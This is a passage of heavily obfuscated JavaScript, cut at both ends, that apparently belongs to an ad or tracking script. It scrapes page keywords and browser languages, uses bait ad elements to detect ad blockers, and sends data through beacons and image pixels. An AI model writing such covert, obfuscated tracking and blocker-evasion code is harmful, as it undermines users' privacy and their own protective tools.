_0x58d5c1=a0_0xca18;0x1<_0x530c1f&&0x3<_0x80c509['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x80c509[_0x58d5c1(0x20a)]&&_0x5b998f['\x70\x75\x73\x68']([_0x80c509,_0x530c1f]);});_0x5b998f[_0x519141(0x1d7)](function(_0x5a3a85,_0x396588){return _0x5a3a85[0x1]==_0x396588[0x1]?0x0:_0x5a3a85[0x1]>_0x396588[0x1]?0x1:-0x1;});for(var _0x1a7e7b=_0x5b998f['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x5c89e9=[],_0x92f537=0x0;_0x92f537<_0x1a7e7b[_0x519141(0x20a)];_0x92f537++)_0x5c89e9[_0x519141(0x248)](_0x1a7e7b[_0x92f537][0x0]);return _0x5c89e9[_0x519141(0x75)]('\x20');}function _0x2c706b(){var _0x2c198f=a0_0xca18;var _0x51514d=new _0x259a50(),_0x3afaaa={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x1dd971=_0x45c00d[_0x2c198f(0x23a)][_0x2c198f(0xc7)];_0x1dd971[_0x2c198f(0x20a)]&&_0x2166c1(_0x1dd971,_0x51514d);for(var _0x4c3722 in _0x3afaaa)try{var _0x14b4b6=_0x1fae94[_0x2c198f(0x22c)](_0x2c198f(0x206)+_0x4c3722+'\x5d');if(_0x14b4b6){var _0x66b7da=_0x14b4b6['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x2c198f(0x190));_0x2166c1(_0x66b7da,_0x51514d);}}catch(_0x2a7187){_0x39b5c5(_0x5be42b['\x45\x63'],_0x2c198f(0xe2)+_0x4c3722+'\x2c\x20'+_0x2a7187);}return _0x51514d;}function _0x2166c1(_0x53154c,_0x3390eb){var _0x5df7e4=a0_0xca18;for(var _0x18caaf=_0x130bcc(_0x53154c),_0x370ff2=0x0;_0x370ff2<_0x18caaf['\x6c\x65\x6e\x67\x74\x68'];_0x370ff2++){var _0xc3e8bb=_0x18caaf[_0x370ff2];_0xc3e8bb&&0x0<_0xc3e8bb[_0x5df7e4(0x20a)]&&_0x3390eb['\x62'](_0xc3e8bb['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']());}}function _0x11353b(){var _0x31bda6=a0_0xca18;try{var _0x23c70b=!0x1,_0x472d8a=_0x31bda6(0xf9)+_0x481ccc;_0x1fae94['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74']&&_0x1fae94[_0x31bda6(0xdd)][_0x31bda6(0x256)](_0x31bda6(0x1e6))&&(_0x23c70b=_0x1fae94['\x63\x75\x72\x72\x65\x6e\x74\x53\x63\x72\x69\x70\x74'][_0x31bda6(0x256)]('\x73\x75\x62\x69\x64'),_0x45c00d[_0x472d8a]=_0x23c70b);_0x45c00d[_0x472d8a]&&(_0x23c70b=_0x45c00d[_0x472d8a]);if(_0x23c70b)return _0x23c70b;}catch(_0x3bfcf2){_0x39b5c5(_0x5be42b['\x76'],_0x31bda6(0x111)+_0x3bfcf2);}return null;}function _0x15185e(_0x2cf6fd){var _0x54948b=a0_0xca18;try{var _0x54c689=_0x2cf6fd[_0x54948b(0x132)];if(_0x54c689){if(_0x54c689&&'\x73\x65\x6c\x65\x63\x74\x6f\x72'!=_0x54c689&&'\x75\x72\x6c'!=_0x54c689)throw Error(_0x54948b(0xe5)+_0x54c689+_0x54948b(0x231));var _0xbfe09f,_0x82d044;if(_0x54948b(0xbe)==_0x54c689)if(0x1==_0x2cf6fd[_0x54948b(0x239)]){var _0x1653ee,_0x16023e=_0x1fae94[_0x54948b(0x209)]('\x61');_0x16023e[_0x54948b(0xc1)]=_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x54948b(0xc1)];_0x82d044=(_0x1653ee=_0x162e5e(_0x16023e[_0x54948b(0x84)]))?_0x1653ee[_0x2cf6fd[_0x54948b(0x150)]]:'';}else{for(var _0xe26fa=_0x45c00d[_0x54948b(0x194)][_0x54948b(0x1d8)][_0x54948b(0x11e)]('\x2f'),_0x321426=[],_0x2fba35=0x0;_0x2fba35<_0xe26fa[_0x54948b(0x20a)];_0x2fba35++)''!=_0xe26fa[_0x2fba35]&&_0x321426[_0x54948b(0x248)](_0xe26fa[_0x2fba35]);_0x82d044=_0x321426[_0x2cf6fd[_0x54948b(0xd2)]-0x1];}else _0xe26fa='',(_0x321426=_0x1fae94[_0x54948b(0x22c)](_0x2cf6fd[_0x54948b(0xca)]))&&(_0x2fba35=_0x3d6dfd['\x50\x62'](_0x321426))&&(_0xe26fa=_0x2fba35?_0x2fba35[_0x54948b(0x11c)]():''),_0x82d044=_0xe26fa;_0x2cf6fd['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72']&&(_0x82d044=_0x82d044[_0x54948b(0x101)](new RegExp(_0x2cf6fd[_0x54948b(0x26a)],'\x67'),'\x20'));if(_0x2cf6fd['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x46b284=_0x82d044['\x6c\x61\x73\x74\x49\x6e\x64\x65\x78\x4f\x66']('\x2e');if(-0x1<_0x46b284){var _0x30f95d=_0x82d044[_0x54948b(0x1a4)](0x0,_0x46b284);0x0<_0x30f95d['\x6c\x65\x6e\x67\x74\x68']&&(_0x82d044=_0x30f95d);}}_0xbfe09f=_0x82d044;if(!_0xbfe09f){var _0x505b5f=_0x4a2385['\x62\x61'](_0x2e8702);if(_0x505b5f){_0x2cf6fd='';var _0x2ebdfe=_0x3d6dfd['\x47\x61'](_0x505b5f,'\x61');if(_0x2ebdfe){var _0x46b284='',_0x306ba6=_0x3d6dfd['\x50\x62'](_0x2ebdfe);_0x306ba6&&(_0x46b284=_0x306ba6?_0x306ba6[_0x54948b(0x11c)]():'');_0x2cf6fd=_0x46b284;if(!_0x2cf6fd){var _0x312cc9=_0x3d6dfd['\x47\x61'](_0x505b5f,_0x54948b(0x136));if(_0x312cc9){var _0x114230=_0x312cc9[_0x54948b(0x77)];_0x2cf6fd=_0x114230?_0x114230[_0x54948b(0x11c)]():'';}}}_0xbfe09f=_0x2cf6fd;}}return _0xbfe09f;}return'';}catch(_0xecd2b3){_0x39b5c5(_0x5be42b['\x76'],_0x54948b(0xc8)+_0xecd2b3);}}function _0x53e654(_0x2dfc51){var _0xe32ece=a0_0xca18;_0x2dfc51&&_0x2dfc51[_0xe32ece(0x17f)]&&_0x2dfc51['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xe32ece(0x18a)](_0x2dfc51);}function _0x259a50(){this['\x66']={};}function _0x127d5b(_0x272f41,_0x9ab62f){_0x130636?_0x173e85(function(_0x37f8e6){_0x37f8e6?_0x7f9fbe(_0x5be42b['\x6c\x63']):_0x7f9fbe(_0x5be42b['\x48\x63']);_0x9ab62f(_0x37f8e6);},_0x272f41):_0x9ab62f(!0x1);}function _0x15973a(_0x55ff02,_0x1aa9de){var _0x20ec1e=a0_0xca18;var _0x9a7879=_0x1fae94[_0x20ec1e(0x209)]('\x69\x6d\x67');_0x9a7879[_0x20ec1e(0x143)]=function(){_0x55ff02(!0x0);};_0x9a7879[_0x20ec1e(0x9c)]=function(){_0x55ff02(!0x1);};_0x9a7879['\x73\x72\x63']=_0x1aa9de;}function _0x543fca(_0x50d349,_0x28eee9,_0x4b4b05,_0x3c89db,_0x355f38){var _0x5146c5=a0_0xca18;var _0x2f7deb;_0x4b4b05=_0x4b4b05||0x0;if(!_0x355f38){_0x2f7deb=_0x1fae94[_0x5146c5(0x269)](_0x5146c5(0x279))[0x0];if(!_0x2f7deb){_0x15973a(_0x28eee9,_0x3c89db);return;}_0x355f38=_0x1fae94[_0x5146c5(0x209)](_0x5146c5(0x224));_0x2f7deb[_0x5146c5(0x18f)](_0x355f38);_0x355f38['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']=_0x5146c5(0x8f);_0x355f38[_0x5146c5(0x1fa)][_0x5146c5(0x131)]=_0x5146c5(0x10e);_0x355f38[_0x5146c5(0x1fa)]['\x6c\x65\x66\x74']=_0x5146c5(0xbf);_0x355f38['\x73\x74\x79\x6c\x65'][_0x5146c5(0xfa)]='\x30';_0x355f38[_0x5146c5(0x1b0)]=_0x50d349;}var _0x49c702=_0x355f38;_0x4147a5(function(){var _0x145a95=_0x5146c5;'\x6e\x6f\x6e\x65'===_0x52bc3e(_0x49c702,_0x145a95(0x24a),_0x145a95(0x24a))||'\x68\x69\x64\x64\x65\x6e'===_0x52bc3e(_0x49c702,_0x145a95(0x184),_0x145a95(0x184))||0x0===_0x49c702[_0x145a95(0x1a8)]||0x0===_0x49c702[_0x145a95(0xb3)]?(_0x28eee9(!0x0),_0x49c702[_0x145a95(0x17f)][_0x145a95(0x18a)](_0x49c702)):0x5>_0x4b4b05?_0x4147a5(function(){_0x543fca(_0x50d349,_0x28eee9,_0x4b4b05+0x1,_0x3c89db,_0x49c702);},0x14):(_0x15973a(_0x28eee9,_0x3c89db),_0x49c702[_0x145a95(0x17f)][_0x145a95(0x18a)](_0x49c702));},0x32);}function _0x173e85(_0x1373b0,_0x40f2ac){var _0x40c511=a0_0xca18;var _0x46def0='\x69\x73\x41\x64\x20\x63\x6f\x6e\x74\x65\x6e\x74\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x5f\x61\x64\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65\x20\x67\x6f\x6f\x67\x6c\x65\x41\x64\x33\x30\x30\x78\x32\x35\x30\x20\x69\x6e\x73\x65\x72\x74\x61\x64\x20\x68\x65\x61\x64\x65\x72\x2d\x61\x64\x2d\x77\x72\x61\x70\x70\x65\x72\x20\x68\x6f\x6d\x65\x41\x64\x20\x68\x6f\x6d\x65\x41\x64\x32\x20\x69\x66\x72\x61\x6d\x65\x2d\x61\x64\x73\x20\x69\x74\x65\x6d\x2d\x61\x64\x76\x65\x72\x74\x69\x73\x69\x6e\x67\x20\x6c\x65\x61\x64\x65\x72\x41\x64\x76\x65\x72\x74\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x41\x64\x20\x68\x6f\x72\x69\x7a\x6f\x6e\x74\x61\x6c\x5f\x61\x64\x73\x20\x69\x64\x47\x6f\x6f\x67\x6c\x65\x41\x64\x73\x65\x6e\x73\x65'['\x73\x70\x6c\x69\x74']('\x20');_0x543fca(_0x46def0[Math[_0x40c511(0x1d5)](Math[_0x40c511(0x1e8)]()*_0x46def0[_0x40c511(0x20a)])],function(_0x40c5bd){var _0x3beda4=_0x40c511;_0x40c5bd?_0x543fca(_0x46def0[Math[_0x3beda4(0x1d5)](Math[_0x3beda4(0x1e8)]()*_0x46def0[_0x3beda4(0x20a)])],_0x1373b0,0x1,_0x40f2ac):_0x1373b0(!0x1);},0x0,_0x40f2ac);}function _0x2da3a3(_0x2c46d1){var _0x40e279=a0_0xca18;var _0x3995dd=0x0;_0x421616=_0x2c46d1[_0x3995dd++];_0x1e915f=_0x2c46d1[_0x3995dd++];_0x481ccc=_0x2c46d1[_0x3995dd++];_0x4e49c3=_0x2c46d1[_0x3995dd++];_0x1a0a8e=_0x2c46d1[_0x3995dd++];_0x13cba9=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x14ea7b=_0x2c46d1[_0x3995dd++];_0x39d15b=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x262488=_0x2c46d1[_0x3995dd++]||[];_0x281e29=_0x2c46d1[_0x3995dd++]||0x0;_0x560848=(_0x20d279=_0x2c46d1[_0x3995dd++]||[],0x0<_0x20d279[_0x40e279(0x20a)])?_0x20d279[_0x40e279(0x75)]('\x2c\x20'):'';_0x443c5f=_0x2c46d1[_0x3995dd++]||[];var _0x21fd0f;if(_0x443c5f&&0x0<_0x443c5f['\x6c\x65\x6e\x67\x74\x68']){_0x21fd0f=_0x443c5f;for(var _0x37c972=_0x21fd0f['\x6c\x65\x6e\x67\x74\x68'],_0x136404=_0x21fd0f['\x73\x6c\x69\x63\x65'](),_0x2d24f2=0x0;_0x2d24f2<_0x37c972;_0x2d24f2++)_0x136404[_0x40e279(0x248)](_0x21fd0f[_0x2d24f2]+'\x20\x2a');_0x21fd0f=_0x136404[_0x40e279(0x75)]('\x2c\x20');}else _0x21fd0f='';_0x103195=_0x21fd0f;_0x1a11cb=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x5214c2=_0x2c46d1[_0x3995dd++];_0x4b996b=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x378853=_0x2c46d1[_0x3995dd++];_0x1d22b7=_0x2c46d1[_0x3995dd++];_0x26bb8e=(_0x17728a=_0x2c46d1[_0x3995dd++]||[],0x0<_0x17728a[_0x40e279(0x20a)])?_0x17728a[_0x40e279(0x75)]('\x2c\x20'):'';_0x3995dd++;_0x2352f7=_0x2c46d1[_0x3995dd++];_0x34b548=_0x2c46d1[_0x3995dd++];_0x46269f=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x82347a=_0x2c46d1[_0x3995dd++]||[];_0x54e4d6=_0x2c46d1[_0x3995dd++];_0x2b0e1c=_0x2c46d1[_0x3995dd++];_0x4ced80=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x37f41f=_0x2c46d1[_0x3995dd++]||'';_0x159145=_0x2c46d1[_0x3995dd++]||'';_0xa1c4f1=_0x2c46d1[_0x3995dd++]||[];_0x3995dd++;_0xb38cad=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x1e84ef=_0x2c46d1[_0x3995dd++];_0x14908e=_0x2c46d1[_0x3995dd++];_0x1c7034=_0x2c46d1[_0x3995dd++];_0x2bf0b2=_0x2c46d1[_0x3995dd++];_0x5d3507=_0x2c46d1[_0x3995dd++];_0x318cc1=_0x2c46d1[_0x3995dd++];_0x4e4cb6=_0x2c46d1[_0x3995dd++];_0x5104a9=_0x2c46d1[_0x3995dd++];_0x23fba1=_0x2c46d1[_0x3995dd++];_0x114853=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x4a6c33=_0x2c46d1[_0x3995dd++];_0x42a30d=_0x2c46d1[_0x3995dd++];_0x3995dd++;_0x3995dd++;_0x1fbba1=_0x2c46d1[_0x3995dd++];_0x1e4f8e=_0x2c46d1[_0x3995dd++];_0x1b2a85=_0x2c46d1[_0x3995dd++]||[];_0x3943a1=_0x2c46d1[_0x3995dd++];_0x273395['\x64\x61'](_0x2091bb);}function _0x2d1cf7(_0x26ba52){var _0x2eef96=a0_0xca18;_0x26ba52=_0x26ba52[_0x2eef96(0x1a1)]()[_0x2eef96(0x101)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x383aae='',_0x12f2ce=0x0;_0x12f2ce<_0x26ba52[_0x2eef96(0x20a)];){var _0x18d0a9=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x42d5a0=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x579580=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x419134=_0x15b70f(_0xc4aadf(_0x26ba52,_0x12f2ce++)),_0x230c3a=(_0x42d5a0&0xf)<<0x4|_0x579580>>0x2,_0x34ef6e=(_0x579580&0x3)<<0x6|_0x419134,_0x383aae=_0x383aae+_0x4a5387(_0x18d0a9<<0x2|_0x42d5a0>>0x4);0x40!=_0x579580&&0x0<_0x230c3a&&(_0x383aae+=_0x4a5387(_0x230c3a));0x40!=_0x419134&&0x0<_0x34ef6e&&(_0x383aae+=_0x4a5387(_0x34ef6e));}_0x26ba52=_0x383aae;_0x383aae='';for(_0x12f2ce=0x0;_0x12f2ce<_0x26ba52[_0x2eef96(0x20a)];)_0x18d0a9=_0x26ba52[_0x2eef96(0x208)](_0x12f2ce),0x80>_0x18d0a9?(_0x383aae+=_0x4a5387(_0x18d0a9),_0x12f2ce++):0xbf<_0x18d0a9&&0xe0>_0x18d0a9?(_0x383aae+=_0x4a5387((_0x18d0a9&0x1f)<<0x6|_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x1)&0x3f),_0x12f2ce+=0x2):(_0x383aae+=_0x4a5387((_0x18d0a9&0xf)<<0xc|(_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x1)&0x3f)<<0x6|_0x26ba52[_0x2eef96(0x208)](_0x12f2ce+0x2)&0x3f),_0x12f2ce+=0x3);return _0x383aae;}function _0x15b70f(_0x1c56f0){var _0x4a809e=a0_0xca18;return _0x4a809e(0x1cc)[_0x4a809e(0x233)](_0x1c56f0);}function _0xc4aadf(_0x18da8,_0x163048){var _0x4f7023=a0_0xca18;return _0x18da8[_0x4f7023(0x1ca)](_0x163048);}function _0xed2f7e(_0x35d8a9,_0xd35ad6){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x4a6c33&&!0x1!==_0x4a6c33||_0x489389(_0x35d8a9,_0xd35ad6);}function _0x489389(_0x4638ec,_0x3c55c1){var _0x2a13b0=a0_0xca18;if(0x2!=_0x4638ec[0x1]&&0x4!=_0x4638ec[0x1]&&0x3!=_0x4638ec[0x1]){if(_0x3c55c1&&_0x4638ec[0x0]==_0x5be42b['\x76'][0x0]){var _0x563178=_0x3c55c1;if(_0x333d2b['\x66'](_0x563178))return;_0x333d2b['\x62'](_0x563178);}_0x5dc73d[_0x2a13b0(0x214)][_0x2a13b0(0x17a)](_0x5dc73d,arguments);}}function _0x5d3278(_0x35ba3e){var _0x3bef2d=a0_0xca18;var _0x4cb2f4;_0x4cb2f4=_0x4cb2f4||function(){};try{if(_0x5dc73d['\x6d']['\x62']==_0x6841fb['\x67\x61']&&_0x45c00d[_0x3bef2d(0x25b)][_0x3bef2d(0x7e)]){_0x45c00d[_0x3bef2d(0x25b)][_0x3bef2d(0x7e)](_0x35ba3e);_0x4cb2f4();return;}}catch(_0x506cc6){}var _0x5ae62e=new Image();_0x5ae62e[_0x3bef2d(0x143)]=_0x5ae62e[_0x3bef2d(0x9c)]=_0x4cb2f4;_0x5ae62e[_0x3bef2d(0x1fc)]=_0x35ba3e;}function _0x39b5c5(_0x5b4edd,_0x2c477d){_0x186b02()&&_0xed2f7e(_0x5b4edd,_0x2c477d);}function _0x7f9fbe(_0x1cbee6,_0x22b411){_0x186b02(_0x1cbee6)&&_0xed2f7e(_0x1cbee6,_0x22b411);}function _0x3039cc(_0x2b8796){var _0x2c4f43=a0_0xca18;var _0x234041,_0x302cee,_0x3157a3,_0x5b23b6;_0x546b1e['\x66']()&&0x9>_0x546b1e['\x62'](_0x9ef5df['\x52'])?(_0x5b23b6=_0x1fae94[_0x2c4f43(0xa6)],_0x234041=_0x5b23b6[_0x2c4f43(0x119)],_0x302cee=_0x5b23b6[_0x2c4f43(0x26b)],_0x3157a3=_0x5b23b6['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'],_0x5b23b6=_0x5b23b6['\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74']):(_0x234041=window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68'],_0x302cee=window[_0x2c4f43(0x7f)],_0x3157a3=window[_0x2c4f43(0xb2)],_0x5b23b6=window[_0x2c4f43(0x270)]);return _0x234041/_0x3157a3>_0x2b8796&&_0x302cee/_0x5b23b6>_0x2b8796;}function _0x5569b4(){var _0x792a7f=a0_0xca18;var _0x4eb36c=!0x1;try{_0x4eb36c=_0x45c00d['\x74\x6f\x70']!==_0x45c00d[_0x792a7f(0x22a)];}catch(_0x28660d){return!0x0;}return _0x4eb36c;}function _0xaa2ba3(_0x2fe035,_0x2f71cd){_0x2fe035();_0xe3078d(_0x2fe035,_0x2f71cd);}function _0x37c46e(_0x3a211e,_0xb76881){var _0x3ac20b=a0_0xca18;var _0x12e2b5=!0x1;_0x3a211e&&(_0x12e2b5=_0x3a211e[_0x3ac20b(0x25c)][_0x3ac20b(0x166)]()==_0xb76881);return _0x12e2b5;}function _0x222589(_0x3b9794){var _0x465a15=a0_0xca18;return _0x465a15(0xd7)+_0x3b9794+_0x465a15(0x140);}function _0x4a8536(_0xcc9c46,_0x22020f){var _0x2d5368=a0_0xca18;return _0x2d5368(0xb7)+(_0xcc9c46?_0xcc9c46:'')+_0x2d5368(0x7b)+(_0x22020f?_0x22020f:'')+_0x2d5368(0x163);}function _0x498055(){var _0x5206c6=a0_0xca18;var _0x473460=new _0x4df508();if(_0x546b1e['\x68']()){if(_0x546b1e['\x4a']())return _0x473460['\x62'](_0x1a6672()),_0x473460;if(_0x546b1e['\x57']())return _0x473460['\x62'](_0x5206c6(0x135)),_0x473460['\x62'](_0x5206c6(0x285)),_0x473460['\x62'](_0x5206c6(0x7a)),_0x473460['\x62'](_0x5206c6(0x16f)),_0x473460['\x62'](_0x5206c6(0x172)),_0x473460;if(_0x546b1e['\x47']())return _0x546b1e[_0x5206c6(0x147)]()&&0x3e<=_0x546b1e['\x62'](_0x9ef5df[_0x5206c6(0x147)])?_0x473460['\x62'](_0x5206c6(0x14d)):(_0x473460['\x62'](_0x5206c6(0x7a)),_0x473460['\x62']('\x6d\x6f\x75\x73\x65\x75\x70'),_0x473460['\x62'](_0x5206c6(0x16f))),_0x473460;_0x473460['\x62'](_0x1a6672());return _0x473460;}_0x473460['\x62'](_0x1a6672());return _0x473460;}function _0x1a6672(){var _0x2359ee=a0_0xca18;return _0x546b1e['\x63\x68\x72\x6f\x6d\x65']()?_0x2359ee(0x1fd):'\x63\x6c\x69\x63\x6b';}function _0x52bc3e(_0x4db403,_0x16140b,_0x35e3e3){var _0x1c264e=a0_0xca18;if(window[_0x1c264e(0x165)])return _0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77'][_0x1c264e(0x165)](_0x4db403,null)[_0x1c264e(0x20e)](_0x16140b);if(_0x4db403[_0x1c264e(0x19c)])return _0x4db403['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x16140b]||_0x4db403[_0x1c264e(0x19c)][_0x35e3e3];}function _0x5c010(){var _0x84cd84=a0_0xca18;try{var _0x5ea469,_0x3ac6ba=navigator['\x6c\x61\x6e\x67\x75\x61\x67\x65\x73'];if(_0x3ac6ba){for(var _0x2289a6=[],_0x528f63=0x0;_0x528f63<_0x3ac6ba['\x6c\x65\x6e\x67\x74\x68'];_0x528f63++)(_0x5ea469=_0x3ac6ba[_0x528f63])&&-0x1==_0x5ea469[_0x84cd84(0x233)]('\x65\x6e')&&_0x2289a6[_0x84cd84(0x248)](_0x5ea469);return _0x2289a6[_0x84cd84(0x75)]('\x2c');}return(_0x5ea469=navigator[_0x84cd84(0x10a)]||navigator['\x62'])&&-0x1==_0x5ea469[_0x84cd84(0x233)]('\x65\x6e')?_0x5ea469:'';}catch(_0x31e3a9){return'';}}function _0x1e9ca5(_0x352c5d){var _0x4b69e6=a0_0xca18;return _0x4b69e6(0x249)+btoa(_0x4b69e6(0x238)+_0x352c5d+_0x4b69e6(0x113));}function _0xf8133(_0x16f8f0,_0x10a202){var _0x400ef1=a0_0xca18;for(var _0x234295 in _0x10a202)_0x16f8f0[_0x400ef1(0x1d1)](_0x234295,_0x10a202[_0x234295]);return _0x16f8f0;}function _0x302aa7(_0x245bb2){var _0x327166=a0_0xca18;var _0x22cdc7=_0x1fae94[_0x327166(0x209)]('\x61');_0x22cdc7[_0x327166(0xc1)]=_0x245bb2;return _0x22cdc7[_0x327166(0x1a9)];}function _0x417c0b(_0x258e02,_0xe12e1b){var _0x59d3b0=a0_0xca18;_0x59d3b0(0x1c5)==typeof _0x5993b1[_0x258e02]&&(_0x5993b1[_0x258e02]=_0xe12e1b());return _0x5993b1[_0x258e02];}function _0x419e8d(_0x248de2){var _0x4c73a2=a0_0xca18;for(var _0x1b5ad5=-0x1,_0x3f1d78=0x0;_0x3f1d78<_0x248de2[_0x4c73a2(0x20a)];_0x3f1d78++)var _0x49185d=_0x115921[(_0x248de2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3f1d78)^_0x1b5ad5)&0xff],_0x1b5ad5=_0x1b5ad5>>>0x8,_0x1b5ad5=_0x1b5ad5^_0x49185d;return(_0x1b5ad5^-0x1)>>>0x0;}function _0x1dcf19(){for(var _0x3adc4d=_0x3c2586();_0x233023['\x66'](_0x3adc4d);)_0x3adc4d=_0x3c2586();_0x233023['\x62'](_0x3adc4d);return _0x3adc4d;}function _0x4df508(){this['\x68']={};}function _0x33b724(_0x421322){return _0x421322&&0x0!=_0x421322?0x1==_0x421322?!0x0:_0x421322>=Math['\x72\x61\x6e\x64\x6f\x6d']():!0x1;}function _0x3c2586(){var _0x3654cd=a0_0xca18;return _0x9e9837(0x1,_0x3654cd(0x1ee))+_0x9e9837(Math['\x66\x6c\x6f\x6f\x72'](0x8*Math['\x72\x61\x6e\x64\x6f\x6d']())+0x8);}function _0x9e9837(_0x528dae,_0x501451){var _0x86086d=a0_0xca18;_0x501451=_0x501451||'\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';for(var _0x45affb='',_0x38375a=_0x501451[_0x86086d(0x20a)],_0x30c8bc=0x0;_0x30c8bc<_0x528dae;_0x30c8bc++)_0x45affb+=_0x501451[_0x86086d(0x1ca)](Math['\x66\x6c\x6f\x6f\x72'](Math[_0x86086d(0x1e8)]()*_0x38375a));return _0x45affb;}function _0x160beb(){var _0x324008=a0_0xca18;return new Date()[_0x324008(0x102)]();}function _0x164d29(_0x3f3980,_0x3ed20b,_0x46233f){var _0x5655c2=a0_0xca18;function _0x802024(_0x1efd4d,_0x5f39a1){var _0x1c5078=a0_0xca18;_0x1efd4d&&_0x1efd4d[_0x1c5078(0x1ca)](0x0)!=_0x5f39a1&&(_0x1efd4d=_0x5f39a1+_0x1efd4d);return _0x1efd4d||'';}return _0x5655c2(0x116)+_0x3f3980+encodeURI(_0x802024(_0x3ed20b,'\x2f'))+_0x802024(_0x46233f,'\x3f')+_0x802024(void 0x0,'\x23');}function _0x162e5e(_0x5e2ab3){var _0x3afb3a=a0_0xca18;var _0x22b23e={};if(_0x5e2ab3=_0x5e2ab3['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x1)){_0x5e2ab3=_0x5e2ab3[_0x3afb3a(0x11e)]('\x26');for(var _0x4adc1d=0x0;_0x4adc1d<_0x5e2ab3[_0x3afb3a(0x20a)];_0x4adc1d++)if(0x0<_0x5e2ab3[_0x4adc1d][_0x3afb3a(0x20a)]){var _0xf23165=_0x5e2ab3[_0x4adc1d][_0x3afb3a(0x11e)]('\x3d');_0x22b23e[_0xf23165[0x0]]=decodeURIComponent(_0xf23165[0x1]||'');}}return _0x22b23e;}function _0xc1a460(_0x41bcdb){var _0x11af53=a0_0xca18;var _0x9913a=[],_0x18ee93;for(_0x18ee93 in _0x41bcdb)_0x41bcdb['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x18ee93)&&_0x9913a[_0x11af53(0x248)]([_0x18ee93,encodeURIComponent(_0x41bcdb[_0x18ee93])][_0x11af53(0x75)]('\x3d'));return _0x9913a[_0x11af53(0x75)]('\x26');}function _0x9a18f4(){var _0xd74823=new Date(),_0x2b4d8e=_0xe3078d(function(){var _0x48ba7d=a0_0xca18;_0x1fae94[_0x48ba7d(0xa3)]()&&(_0x7f9fbe(_0x5be42b['\x41\x63'],Math['\x61\x62\x73']((new Date()-_0xd74823)/0x3e8)),clearInterval(_0x2b4d8e));},0x190);}function _0x186b02(_0x3c4e4e){var _0x25dc8f=a0_0xca18;var _0x3b4473=_0x25dc8f(0x1c5)==typeof _0x2ea727?Math[_0x25dc8f(0x1d5)](0x64*Math[_0x25dc8f(0x1e8)]()+0x1):Number(_0x2ea727['\x68']['\x41\x61'])%0x64,_0x1ca910=!0x1;void 0x0!==_0x3c4e4e&&0x5===_0x3c4e4e[0x0]&&_0x9a18f4();for(var _0x21bac7=0x0,_0x307560=_0x480f8e[_0x25dc8f(0x20a)];_0x21bac7<_0x307560;_0x21bac7++)void 0x0!==_0x3c4e4e&&_0x3c4e4e[0x0]===_0x480f8e[_0x21bac7]&&(_0x1ca910=!0x0);return _0x1ca910&&(0x1<=_0x3b4473||0xa>=_0x3b4473);}function _0x5b19a7(_0x5a703f,_0x1fb843,_0x1abaee){var _0x442917=a0_0xca18;window[_0x442917(0x23c)]['\x73\x65\x74\x49\x74\x65\x6d'](_0x5a703f,JSON[_0x442917(0x157)]({'\x76\x61\x6c\x75\x65':_0x1fb843,'\x6b\x64':new Date()[_0x442917(0x102)]()+_0x1abaee}));}function _0x4d10d1(_0x1459f6){var _0x354ccc=a0_0xca18;var _0x24ac6e=window[_0x354ccc(0x23c)][_0x354ccc(0x11a)](_0x1459f6);if(!_0x24ac6e)return 